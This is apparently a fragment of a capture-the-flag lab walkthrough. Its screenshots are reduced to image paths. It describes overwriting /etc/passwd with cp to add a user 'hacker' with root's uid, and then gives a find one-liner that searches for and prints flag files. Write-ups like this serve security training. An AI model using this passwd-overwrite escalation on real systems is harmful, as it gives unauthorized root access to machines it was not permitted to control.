
Using the “cp” command we can then replace the /etc/passwd with our modified version

Our user hacker has the same uid than root, so we have effectively fully rooted the machine
CAPTURE FLAGS

whoami; find / '(' -name 'local.txt' -or -name 'system.txt' -or -name 'user.txt' -or -name 'root.txt' -or -name 'proof.txt' -or -name 'access.txt' -or -name 'flag.txt' ')' -exec wc -c {} \; -exec cat {} \; 2>/dev/null; ip addr